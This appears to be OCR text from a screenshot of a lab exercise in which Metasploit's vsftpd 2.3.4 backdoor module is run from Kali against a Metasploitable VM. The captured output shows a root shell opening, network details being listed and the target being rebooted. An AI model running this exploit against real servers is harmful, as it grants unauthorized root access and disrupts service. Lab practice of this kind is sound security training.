 errabab@errabab: ~
File Actions Edit View Help
RHOST ⇒ 172.26.16.217
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 172.26.16.217:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.26.16.217:21 - USER: 331 Please specify the password.
[+] 172.26.16.217:21 - Backdoor service has been spawned, handling...
[+] 172.26.16.217:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.26.16.204:32787 → 172.26.16.217:6200
) at 2024-10-21 13:22:48 +0200
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 100
0
link/ether 08:00:27:77:fc:ab brd ff:ff:ff:ff:ff:ff
inet 172.26.16.217/16 brd 172.26.255.255 scope global eth0
inet6 fe80::a00:27ff:fe77:fcab/64 scope link
valid_lft forever preferred_lft forever
reboot
KALI
METASPLOITABLE [Corriendo] - Oracle VM VirtualBox
chivo Máquina Ver Entrada Dispositivos Ayuda
admin@metasploitable:~$ ip a
lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:77:fc:ab brd ff:ff:ff:ff:ff:ff
inet 172.26.16.217/16 brd 172.26.255.255 scope global eth0
inet6 fe80::a00:27ff:fe77:fcab/64 scope link
valid_lft forever preferred_lft forever
admin@metasploitable:~$
oadcast message from root@metasploitable
(unknown) at 7:25 ...
system is going down for reboot NOW!
Stopping web server apache2 [ OK ]
Stopping Tomcat servlet engine tomcat5.5
Ctrl Derecho